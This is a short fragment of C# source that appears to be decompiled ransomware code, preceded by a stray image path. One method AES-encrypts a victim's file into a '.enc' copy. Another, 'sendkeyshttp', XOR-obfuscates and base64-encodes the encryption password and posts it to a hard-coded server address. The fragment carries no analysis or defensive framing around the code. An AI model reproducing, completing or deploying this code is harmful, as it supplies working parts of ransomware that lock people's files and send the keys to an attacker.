 public void FileEncrypt(string inputFile)
{
FileStream fileStream1 = new FileStream(inputFile + ".enc", (FileMode) 2);
((Stream) fileStream1).Write(this.salt, 0, this.salt.Length);
CryptoStream cryptoStream = new CryptoStream((Stream) fileStream1, ((SymmetricAlgorithm) this.AES).CreateEncryptor(), CryptoStreamMode.Write);
FileStream fileStream2 = new FileStream(inputFile, (FileMode) 3);
byte[] numArray = new byte[1048576];
try
{
int num;
while ((num = ((Stream) fileStream2).Read(numArray, 0, numArray.Length)) > 0)
((Stream) cryptoStream).Write(numArray, 0, num);
((Stream) fileStream2).Close();
}
catch (Exception ex)
{
Console.WriteLine("Error: " + ex.Message);
}
finally
{
((Stream) cryptoStream).Close();
((Stream) fileStream1).Close();
}
}
public bool sendkeyshttp()
{
string str1 = "http://192.168.1.16/post.php";
string str2 = "order=" + Convert.ToBase64String(Encoding.ASCII.GetBytes(Aescom.XorIt(this.xorkey, this.password)));
using (WebClient webClient = new WebClient())
{
webClient.Headers[HttpRequestHeader.ContentType] = "application/x-www-form-urlencoded";
webClient.UploadString(str1, str2);
}
return true;
}
}